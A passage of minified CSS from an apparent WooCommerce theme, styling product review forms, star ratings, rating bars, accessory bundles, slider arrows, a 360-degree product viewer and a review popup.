p.comment-form-email textarea{min-height:47px;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}#review_form_wrapper .comment-form p.comment-form-comment.nasa-active input,#review_form_wrapper .comment-form p.comment-form-comment.nasa-active textarea,#review_form_wrapper .comment-form p.comment-form-author.nasa-active input,#review_form_wrapper .comment-form p.comment-form-author.nasa-active textarea,#review_form_wrapper .comment-form p.comment-form-email.nasa-active input,#review_form_wrapper .comment-form p.comment-form-email.nasa-active textarea{border-color:#666}#review_form_wrapper .comment-form p.comment-form-comment.nasa-required input,#review_form_wrapper .comment-form p.comment-form-comment.nasa-required textarea,#review_form_wrapper .comment-form p.comment-form-comment.nasa-invalid input,#review_form_wrapper .comment-form p.comment-form-comment.nasa-invalid textarea,#review_form_wrapper .comment-form p.comment-form-author.nasa-required input,#review_form_wrapper .comment-form p.comment-form-author.nasa-required textarea,#review_form_wrapper .comment-form p.comment-form-author.nasa-invalid input,#review_form_wrapper .comment-form p.comment-form-author.nasa-invalid textarea,#review_form_wrapper .comment-form p.comment-form-email.nasa-required input,#review_form_wrapper .comment-form p.comment-form-email.nasa-required textarea,#review_form_wrapper .comment-form p.comment-form-email.nasa-invalid input,#review_form_wrapper .comment-form p.comment-form-email.nasa-invalid textarea{border-color:#f76b6a}#review_form_wrapper .comment-form p.comment-form-comment.nasa-inputing label,#review_form_wrapper .comment-form p.comment-form-author.nasa-inputing label,#review_form_wrapper .comment-form p.comment-form-email.nasa-inputing label{-webkit-border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;color:#b7b7b7;top:1px;font-size:14px;opacity:1;visibility:visible}#review_form_wrapper .comment-form p.comment-form-comment.nasa-inputing input,#review_form_wrapper .comment-form p.comment-form-comment.nasa-inputing textarea,#review_form_wrapper .comment-form p.comment-form-author.nasa-inputing input,#review_form_wrapper .comment-form p.comment-form-author.nasa-inputing textarea,#review_form_wrapper .comment-form p.comment-form-email.nasa-inputing input,#review_form_wrapper .comment-form p.comment-form-email.nasa-inputing textarea{padding-top:20px}#review_form_wrapper .comment-form p.comment-notes{margin-bottom:6px}#review_form_wrapper .comment-form p.comment-form-rating{line-height:1;margin-bottom:10px}#review_form_wrapper .comment-form p.comment-form-rating p.stars{display:inline-block;margin-bottom:0}#review_form_wrapper .comment-form p.comment-form-rating p.stars span{width:200px;height:35px;position:relative;float:left;background:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="2 2 20 20" fill="%23CCCCCC"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>');background-size:40px 35px;background-repeat:space}#review_form_wrapper .comment-form p.comment-form-rating p.stars span a{float:left;position:absolute;left:0;top:0;height:35px;padding-top:30px;overflow:hidden;text-indent:-999px}#review_form_wrapper .comment-form p.comment-form-rating p.stars span a:hover,#review_form_wrapper .comment-form p.comment-form-rating p.stars span a:focus,#review_form_wrapper .comment-form p.comment-form-rating p.stars span a.active{background:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="2 2 20 20" fill="%23FF9C00"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>');background-size:40px 35px;background-repeat:space}#review_form_wrapper .comment-form p.comment-form-rating p.stars span a.star-1{width:40px;z-index:10}#review_form_wrapper .comment-form p.comment-form-rating p.stars span a.star-2{width:80px;z-index:9}#review_form_wrapper .comment-form p.comment-form-rating p.stars span a.star-3{width:120px;z-index:8}#review_form_wrapper .comment-form p.comment-form-rating p.stars span a.star-4{width:160px;z-index:7}#review_form_wrapper .comment-form p.comment-form-rating p.stars span a.star-5{width:200px;z-index:6}#review_form_wrapper .comment-form p.comment-form-rating label{display:none}#review_form_wrapper .comment-form p.comment-form-rating>span.nasa-error{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#review_form_wrapper .comment-form p.comment-form-rating.nasa-required{margin-bottom:15px}#review_form_wrapper .comment-form p.comment-form-rating.nasa-required>span.nasa-error:not(.nasa-invalid-field){bottom:-13px}#review_form_wrapper .comment-form .comment-form-author,#review_form_wrapper .comment-form .comment-form-email{width:48%;display:inline-block}#review_form_wrapper .comment-form .comment-form-comment #comment{height:100px;width:100% !important}#review_form_wrapper .comment-form .comment-form-comment.nasa-inputing label{width:calc(100% - 23px);background-color:#fafafa}#review_form_wrapper .comment-form .comment-form-comment.nasa-inputing.nasa-textarea-blur label{background-color:#fff}#review_form_wrapper .comment-form .form-submit .submit{width:100%}#review_form_wrapper .comment-form.nasa-processing .form-submit{position:relative;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#review_form_wrapper .comment-form.nasa-processing .form-submit:before{position:absolute;z-index:1;content:"";top:0;left:0;right:0;bottom:0;background:#fff;opacity:0.6}#review_form_wrapper .comment-form.nasa-processing .form-submit:after{content:"";display:block;position:absolute;z-index:2;opacity:0.6;top:50%;left:50%;width:30px;height:30px;margin-left:-15px;margin-top:-15px;border-top:1px solid #efefef;border-bottom:1px solid #333;border-left:1px solid #efefef;border-right:1px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}#review_form_wrapper .comment-form.nasa-processing .form-submit #nasa-submit{cursor:not-allowed !important;color:transparent !important}.woocommerce-Reviews #comments.nasa-loading{position:relative}.woocommerce-Reviews #comments.nasa-loading:before{position:absolute;z-index:99;content:"";top:0;left:0;right:0;bottom:0;background:#fff;opacity:0.6}.woocommerce-Reviews #comments.nasa-loading:after{content:"";display:block;position:absolute;z-index:99;opacity:0.6;top:50%;left:50%;width:30px;height:30px;margin-left:-15px;margin-top:-15px;border-top:1px solid #efefef;border-bottom:1px solid #333;border-left:1px solid #efefef;border-right:1px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}.woocommerce-Reviews #comments .woocommerce-pagination{padding:20px 0}.woocommerce-Reviews #comments .woocommerce-pagination .review-lm-btn-wrap .load-more-review-btn{text-transform:inherit;font-size:100%;letter-spacing:normal}.woocommerce-Reviews #comments .woocommerce-pagination .review-lm-btn-wrap .load-more-review-btn.nasa-loading{position:relative;color:transparent !important;border-color:#555;overflow:hidden}.woocommerce-Reviews #comments .woocommerce-pagination .review-lm-btn-wrap .load-more-review-btn.nasa-loading:after{content:"";display:block;position:absolute;z-index:99;opacity:0.6;top:50%;left:50%;width:30px;height:30px;margin-left:-15px;margin-top:-15px;border-top:1px solid #efefef;border-bottom:1px solid #333;border-left:1px solid #efefef;border-right:1px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}.nasa-avg-rating{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline;gap:5px;margin:5px 0 10px}.nasa-avg-rating .avg-rating-number{font-size:200%;font-weight:bold;color:#690}.nasa-avg-rating .star-rating{top:3px}table.nasa-rating-bars td{padding:5px 0;border:none}table.nasa-rating-bars .star-rating-wrap{width:30px}table.nasa-rating-bars .star-rating-wrap span{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;gap:2px}table.nasa-rating-bars .star-rating-wrap span svg{fill:#FF9C00}table.nasa-rating-bars .nasa-rating-per-wrap{padding:5px 10px}table.nasa-rating-bars .nasa-ratings-number{width:20px;color:#999;font-size:90%}.nasa-rating-per{height:8px;width:100%;position:relative;background:#f1f1f1;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden}.nasa-rating-per .nasa-per-content{position:relative;display:block;height:100%;background:#690;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.nasa-layout-new-3 .nasa-rating-per{background:#ddd}.comment-form-cookies-consent{clear:both;padding-top:10px;line-height:1.4}.comment-form-cookies-consent label{display:inline;margin:0 5px;font-weight:normal}@media only screen and (max-width: 767px){body .product-details #reviews .nasa_reviewed_images_wrap .btn-add-new-review,body .product-details #reviews .nasa_reviewed_images_wrap,body .product-details #reviews .nasa-statistic-ratings,body .product-details #reviews .nasa_reviewed_images_wrap .nasa_reviewed_images{width:100%;padding:0}body .product-details #reviews .nasa-statistic-ratings::after{display:none}body .product-details #reviews .nasa_reviewed_images{margin-bottom:15px}body .product-details #reviews #comments{padding:30px 0 0 0;margin-bottom:30px}body .product-details #reviews #comments.cr-reviews-ajax-comments{padding-top:0}body .product-details #reviews #comments .commentlist{padding-top:15px}body .product-details #reviews #comments .commentlist::before{display:none}body .product-details #reviews #comments .commentlist.list li .comment_container{gap:0 10px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}body .product-details #reviews #comments .commentlist.list li .comment_container .nasa-wrap-review-thumb,body .product-details #reviews #comments .commentlist.list li .comment_container .comment-text{width:calc(100% - 70px);-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}body .product-details #reviews .woocommerce-Reviews-ordering .svg_mobile{display:block}body .product-details #reviews .woocommerce-Reviews-ordering .svg_desktop,body .product-details #reviews .woocommerce-Reviews-ordering .nasa-ordering .nasa-current-orderby{display:none}body .product-details #reviews .nasa-wrap-review-thumb .nasa-item-review-thumb:not(.crazy-loading) .svg-wrap,body .product-details #reviews .nasa-wrap-review-thumb .nasa-item-review-thumb:not(.crazy-loading):before{display:none}body .product-details #reviews .nasa-wrap-review-thumb .nasa-item-review-thumb:hover .svg-play{opacity:1;visibility:visible}body #review_form_wrapper .comment-form .comment-form-author,body #review_form_wrapper .comment-form .comment-form-email{width:100%;padding:0}body #review_form_wrapper .comment-form .comment-form-author label,body #review_form_wrapper .comment-form .comment-form-email label{padding:0 7px !important}body .mfp-content .nasa-node-content{padding:25px 10px}body .mfp-content .nasa-node-content#nasa-content-ask-a-quetion{padding:0}body .nasa-node-content#nasa-content-size-guide .elementor-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body .nasa-node-content#nasa-content-size-guide .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:15px}body.has-nasa-cart-fixed:not(.nasa-cart-fixed-desktop){padding-bottom:150px}body.has-nasa-cart-fixed .nasa-static-group-btn{-webkit-transform:translateY(-150px);-moz-transform:translateY(-150px);-o-transform:translateY(-150px);-ms-transform:translateY(-150px);transform:translateY(-150px)}body.has-nasa-cart-fixed .nasa-add-to-cart-fixed .nasa-wrap-content{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}body.has-nasa-cart-fixed .nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-info .nasa-toggle-variation_wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}body.has-nasa-cart-fixed .nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-btn{width:100%}body.has-nasa-cart-fixed .nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-btn .single_add_to_cart_button,body.has-nasa-cart-fixed .nasa-add-to-cart-fixed .nasa-wrap-content .nasa-fixed-product-btn .nasa-buy-now{flex:1}.woocommerce-tabs .nasa-scroll-item{margin-bottom:10px;padding:15px}}@media only screen and (min-width: 1024px){.nasa-accessories-wrap{padding-bottom:20px}.product-info .nasa-accessories-wrap .nasa-current-product{margin-left:0}}.nasa-accessories-wrap .star-rating{display:none}.nasa-accessories-wrap .btn-link,.nasa-accessories-wrap .product-img-wrap .nasa-sc-pdeal-countdown.avatar,.nasa-accessories-wrap .ns-modern-8-variations_button,.nasa-accessories-wrap .ns-close-quickadd{display:none !important}.nasa-accessories-wrap.nasa-modern-8 .product-item.product-type-variable .nasa-product-content-select-wrap{min-width:unset}.nasa-accessories-wrap.nasa-modern-8 .product-item.product-type-variable .nasa-product-content-select-wrap .nasa-toggle-attr-select::after,.nasa-accessories-wrap.nasa-modern-8 .product-item.product-type-variable .nasa-product-content-select-wrap .nasa-toggle-attr-select::before{right:0}.nasa-accessories-wrap.nasa-modern-8 .product-item.product-type-variable .nasa-product-content-select-wrap .nasa-attr-ux-item{margin:5px 5px 0 0 !important}.nasa-accessories-wrap.nasa-modern-8 .product-item.product-type-variable:hover .nasa-product-content-variable-warp{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;visibility:visible;z-index:99}.nasa-accessories-wrap.nasa-modern-8 .product-item.product-type-variable:hover .product-img-wrap:before{background-color:#c1c1c1;opacity:.5;visibility:visible;z-index:9}.nasa-accessories-wrap .product-item{margin-bottom:0}.nasa-accessories-wrap .product-item .nasa-full-color-image-attr .nasa-image-wrap-child{display:block}.nasa-accessories-wrap .ns-accessories-add-svg{-webkit-transform:translateY(100px);-moz-transform:translateY(100px);-o-transform:translateY(100px);-ms-transform:translateY(100px);transform:translateY(100px)}.nasa-accessories-wrap .nasa-accessories-product.nasa-accessories-not-selected,.nasa-accessories-wrap .ns-accessories-add-svg.nasa-accessories-not-selected{opacity:0.2}.nasa-accessories-wrap .nasa-accessories-product{min-width:150px}.nasa-accessories-wrap .nasa-accessories-product .product-item{max-width:100%}.nasa-accessories-item-check{margin-bottom:10px;text-align:start;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.product-info .nasa-accessories-wrap .nasa-accessories-product{width:30%}.product-info .nasa-accessories-check{margin-top:0 !important}.product-info .nasa-accessories-check .price{display:inline;font-size:100%}.product-info .nasa-accessories-total-price .price{display:inline-block;margin-bottom:0;font-size:110%}.product-info .nasa-accessories-total-price-wrap{text-align:initial !important;margin-bottom:20px}.product-info .nasa-bought-together-wrap>.columns{width:100%}@media only screen and (max-width: 767px){.product-info .nasa-accessories-wrap .product-item{width:50%}.nasa-single-product-scroll .main-images .nasa-item-main-video-wrap .wp-video,.nasa-layout-new-2 .main-images .nasa-item-main-video-wrap .wp-video{padding:0 5px 10px 5px}}.nasa-accessories-item-check.nasa-accessories-item-check-main label strong{color:#000}.nasa-check-main-product,.nasa-check-accessories-product{position:relative;top:1px}.nasa-accessories-price{color:#aaa;font-weight:bold;display:inline-block;font-size:100%}.nasa-accessories-total-price-wrap .nasa-accessories-total-price-bg{margin-top:10px;background-color:#F8F8F8;padding:30px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.nasa-accessories-total-price-wrap .nasa-accessories-total-price-bg .nasa-accessories-total-price{font-size:110%;width:100%}.nasa-accessories-total-price-wrap .nasa-accessories-total-price-bg .nasa-accessories-total-price .price{display:block}.nasa-accessories-total-price-wrap .nasa-accessories-total-price-bg .nasa-accessories-total-price ins .woocommerce-Price-amount{font-size:120%;color:#e00;font-weight:bold}.nasa-accessories-total-price-wrap .nasa-accessories-total-price-bg .nasa-accessories-add-to-cart{width:100%}.nasa-accessories-total-price-wrap .nasa-accessories-total-price-bg .nasa-accessories-add-to-cart .button.add_to_cart_accessories{padding:10px;height:auto;width:100%}.nasa-in-mobile #nasa-tab-accessories_content{overflow:hidden}.nasa-in-mobile .nasa-accessories-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-y:auto;white-space:nowrap;padding-left:5px;padding-right:5px}.nasa-in-mobile .nasa-accessories-wrap c .nasa-accessories-product{width:150px;padding-left:5px;padding-right:5px}.nasa-in-mobile .nasa-accessories-total-price-wrap .nasa-accessories-total-price-bg{width:100%}@media only screen and (min-width: 768px){.nasa-in-mobile .nasa-bought-together-wrap,.nasa-in-mobile .nasa-accessories-wrap{margin-left:0;margin-right:0}.nasa-in-mobile .nasa-accessories-wrap .product-item{padding-left:10px;padding-right:10px;width:200px}.nasa-accessories-wrap.nasa-modern-5 .product-item .nasa-product-content-select-wrap{-webkit-transform:translate(-10px, -5px);-moz-transform:translate(-10px, -5px);-o-transform:translate(-10px, -5px);-ms-transform:translate(-10px, -5px);transform:translate(-10px, -5px)}.nasa-accessories-wrap.nasa-modern-5 .product-item:hover .nasa-product-content-select-wrap{-webkit-transform:translate(3px, -5px);-moz-transform:translate(3px, -5px);-o-transform:translate(3px, -5px);-ms-transform:translate(3px, -5px);transform:translate(3px, -5px)}}.nasa-single-arrow{position:absolute;z-index:10;top:50%;visibility:hidden;opacity:0;background:#fff;border:1px solid #eee;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-single-arrow[data-action="prev"]{left:15px;-webkit-transform:translate(15px, -50%);-moz-transform:translate(15px, -50%);-o-transform:translate(15px, -50%);-ms-transform:translate(15px, -50%);transform:translate(15px, -50%)}.nasa-single-arrow[data-action="next"]{right:15px;-webkit-transform:translate(-15px, -50%);-moz-transform:translate(-15px, -50%);-o-transform:translate(-15px, -50%);-ms-transform:translate(-15px, -50%);transform:translate(-15px, -50%)}.nasa-single-arrow.nasa-disabled{cursor:not-allowed;color:#999}.nasa-single-arrow:hover:not(.nasa-disabled){border-color:#999;color:#333}.nasa-single-slider-arrows{position:absolute;height:1px;top:50%;left:5px;right:5px;margin-top:-25px}.product-images-slider:hover .nasa-single-arrow{visibility:visible;opacity:1;-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-o-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}@media only screen and (max-width: 767px){.nasa-single-slider-arrows{left:0;right:0}.nasa-single-arrow{visibility:visible;opacity:1}.nasa-single-arrow[data-action="prev"],.nasa-single-arrow[data-action="next"]{-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-o-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}.nasa-content-singleproductmultivendor>.container>.row{margin-left:0;margin-right:0}.nasa-product-360-degree{position:fixed;top:50%;left:50%;opacity:0;display:none;visibility:hidden;max-width:100%;max-height:90%;-webkit-transform:translate(-60%, -50%);-moz-transform:translate(-60%, -50%);-o-transform:translate(-60%, -50%);-ms-transform:translate(-60%, -50%);transform:translate(-60%, -50%);-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease;z-index:0}.nasa-product-360-degree.ns-actived{z-index:999;opacity:1;visibility:visible;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.nasa-product-360-degree.ns-360-degree-ready{display:block}.nasa-product-360-degree.ns-removing{opacity:0;visibility:hidden;-webkit-transform:translate(-40%, -50%);-moz-transform:translate(-40%, -50%);-o-transform:translate(-40%, -50%);-ms-transform:translate(-40%, -50%);transform:translate(-40%, -50%)}.nasa-product-360-degree .nasa-threesixty{max-width:100%}.nasa-product-360-degree .nasa-threesixty .nasa-threesixty_images li img{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;max-width:calc(100vw - 10px);max-height:90vh}.nasa-360-degree-popup{display:block;position:relative;width:32px;height:32px;line-height:33px;font-size:11px;font-weight:bold;text-align:center;background:#fff;color:#666 !important;margin:10px 0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.08);-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.08);box-shadow:0px 0px 5px rgba(0,0,0,0.08)}.nasa-360-degree-popup:hover{opacity:1;color:#333 !important;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.2);-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.2);box-shadow:0px 0px 5px rgba(0,0,0,0.2)}.nasa-threesixty{position:relative;margin:0 auto;cursor:grab}.nasa-threesixty:active{cursor:grabbing}.nasa-threesixty .spinner{width:60px;display:block;margin:0 auto;height:30px;background:rgba(0,0,0,0.7);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-threesixty .spinner span{font-size:12px;font-weight:bolder;color:#FFF;text-align:center;line-height:30px;display:block}.nasa-threesixty .nav_bar{position:absolute;bottom:0;left:50%;z-index:11;background-color:#FFF;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.15);box-shadow:0 1px 4px rgba(0,0,0,0.15);-webkit-transform:translate(-50%, 50%);-moz-transform:translate(-50%, 50%);-o-transform:translate(-50%, 50%);-ms-transform:translate(-50%, 50%);transform:translate(-50%, 50%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.nasa-threesixty .nav_bar a{display:inline-block;width:42px;height:45px;color:rgba(0,0,0,0.3);text-align:center;text-decoration:none;font-size:0;line-height:45px}.nasa-threesixty .nav_bar a:hover{color:rgba(0,0,0,0.8)}.nasa-threesixty .nav_bar a:before{font-family:"nasa-font";font-weight:700;font-size:16px}.nasa-threesixty .nav_bar a.nav_bar_play{display:none}.nasa-threesixty .nav_bar a.nav_bar_stop{display:none}.nasa-threesixty:-webkit-full-screen,.nasa-threesixty:-moz-full-screen{background:#ffffff;width:100%;height:100%;margin-top:0;padding-top:200px}.nasa-threesixty_images{display:none;margin:0;padding:0;list-style:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px;-webkit-perspective:800px}.nasa-threesixty_images img{position:absolute;top:0;left:50%;height:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-threesixty_images img.previous-image{visibility:hidden}.nasa-threesixty_images img.current-image{visibility:visible}.nasa-layout-full .nasa-sa-brand-item{margin-top:0;position:relative;top:8px}.nasa-layout-full .cart{max-width:600px}.nasa-layout-full .cart.variations_form{max-width:100%}.nasa-layout-full .cart .woocommerce-variation-add-to-cart{max-width:600px}.nasa-layout-full .text-center .cart{margin-left:auto;margin-right:auto}.button.add_to_cart_accessories{border:none}.nasa-in-mobile .nasa-product-details-page{top:0;padding-top:20px}.nasa-in-mobile .nasa-product-details-page.nasa-layout-modern-2{padding-top:0}.nasa-slide-popup-review{height:100%;max-height:100%;width:100%;position:fixed;top:0;left:0;z-index:9999;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px);background-color:rgba(0,0,0,0.5)}.nasa-slide-popup-review>.nasa-slick-slider{height:100%}.nasa-slide-popup-review>.nasa-slick-slider>.slick-list{height:100%}.nasa-slide-popup-review>.nasa-slick-slider>.slick-list>.slick-track{height:100%}.nasa-slide-popup-review>.nasa-slick-slider>.slick-list>.slick-track>.slick-slide{position:relative;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-slide-popup-review>.nasa-slick-slider>.nasa-nav-arrow.slick-next{right:20px}.nasa-slide-popup-review>.nasa-slick-slider>.nasa-nav-arrow.slick-prev{left:20px}.nasa-slide-popup-review .close-review-slide-popup-bg{height:100%;width:100%;position:absolute;top:0;left:0;z-index:1}.nasa-slide-popup-review .comment_container{width:900px;height:60%;max-width:calc(100% - 10px);background:#fff;overflow:auto;position:relative;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;z-index:9;opacity:0;visibility:hidden}.nasa-slide-popup-review .comment_container .close-review-slide-popup{position:absolute;top:10px;right:10px;background-color:rgba(0,0,0,0.5);backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}.nasa-slide-popup-review .comment_container .close-review-slide-popup::before,.nasa-slide-popup-review .comment_container .close-review-slide-popup::after{border-color:#fff}.nasa-slide-popup-review .comment_container .nasa-wrap-review-thumb,.nasa-slide-popup-review .comment_container .comment-text{width:50%}.nasa-slide-popup-review .comment_container .comment-text{overflow:auto}.nasa-slide-popup-review .comment_container .comment-text::-webkit-scrollbar{width:5px;height:5px}.nasa-slide-popup-review .comment_container .comment-text::-webkit-scrollbar-track{background:rgba(255,255,255,0.7);border-radius:5px;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px)}.nasa-slide-popup-review .comment_container .comment-text::-webkit-scrollbar-thumb{background:#c1c1c1;border-radius:10px}.nasa-slide-popup-review .comment_container .comment-text::-webkit-scrollbar-thumb:hover{background:#aaa}.nasa-slide-popup-review .comment_container .slick-list{height:100%}.nasa-slide-popup-review .comment_container .slick-list .slick-track{height:100%}.nasa-slide-popup-review .comment_container .slick-list .slick-track .nasa-media-wrap{overflow:hidden;position:relative;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-slide-popup-review .comment_container .slick-list .slick-track .nasa-media-wrap img,.nasa-slide-popup-review .comment_container .slick-list .slick-track .nasa-media-wrap video{z-index:1;width:100%;height:100%;object-fit:contain}.nasa-slide-popup-review .comment_container .slick-list .slick-track .nasa-media-wrap video{background-color:#000}.nasa-slide-popup-review .comment_container .slick-list .slick-track .nasa-media-wrap .ns-overlay{height:100%;width:100%;position:absolute;top:0;left:0;filter:blur(150px)}.nasa-slide-popup-review .comment_container .comment-text{padding:30px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px}.nasa-slide-popup-review .comment_container .comment-text *{margin:0}.nasa-slide-popup-review .comment_container .comment-text .avatar{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-slide-popup-review .comment_container .comment-text .nasa-wrap-review-helpful{margin-top:auto}.nasa-slide-popup-review .comment_container .comment-text .meta{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-slide-popup-review .comment_container .comment-text .meta .woocommerce-review__dash{display:none}.nasa-slide-popup-review .comment_container .comment-text .meta .woocommerce-review__author{font-size:160%}.nasa-slide-popup-review .comment_container .comment-text .meta .woocommerce-review__published-date{opacity:0.8}.nasa-slide-popup-review .comment_container .comment-text .description a.read-more{display:none}.nasa-slide-popup-review .comment_container .nasa-wrap-review-thumb{position:relative;overflow:hidden}.nasa-slide-popup-review .comment_container .nasa-wrap-review-thumb .nasa-nav-arrow{top:50%;margin:0}.nasa-slide-popup-review .comment_container .nasa-wrap-review-thumb:hover .nasa-nav-arrow.slick-prev{left:10px}.nasa-slide-popup-review .comment_container .nasa-wrap-review-thumb:hover .nasa-nav-arrow.slick-next{right:10px}.nasa-slide-popup-review.nasa-active .comment_container{opacity:1;visibility:visible}.nasa-slide-popup-review.nasa-loading>.nasa-slick-slider>.nasa-nav-arrow.slick-disabled.slick-next svg{opacity:0;visibility:hidden}.nasa-slide-popup-review.nasa-loading>.nasa-slick-slider>.nasa-nav-arrow.slick-disabled.slick-next:after{content:"";display:block;position:absolute;z-index:99;opacity:0.6;top:50%;left:50%;width:30px;height:30px;margin-left:-15px;margin-top:-15px;border-top:1px solid #efefef;border-bottom:1px solid #333;border-left:1px solid #efefef;border-right:1px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}@media only screen and (max-width: 767px){.nasa-wrap-popup-nodes{overflow-y:auto;white-space:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.nasa-wrap-popup-nodes::-webkit-scrollbar{display:none}#nasa-content-ask-a-quetion .nasa-ask-product{padding-left:10px;padding-right:10px}#nasa-content-ask-a-quetion .nasa-ask-wrap{padding-left:20px;padding-right:20px}.woocommerce-tabs.nasa-scroll-content{background-color:transparent;margin:0;padding:0}.nasa-scroll-titles{display:none}.nasa-scroll-titles .nasa-anchor{margin-left:0;margin-right:0}.product-gallery{margin-bottom:0;padding-left:10px;padding-right:10px}.product-gallery.nasa-gallery-full{margin-bottom:25px}.product-gallery .product-image-btn{left:15px}#main-content .product-page .nasa-product-details-page{top:0;padding-top:10px}#main-content .product-page .nasa-product-details-page.nasa-layout-modern-2{padding-top:0}#main-content .product-page .nasa-product-details-page.nasa-layout-new-3 .product-info{top:0 !important}#main-content 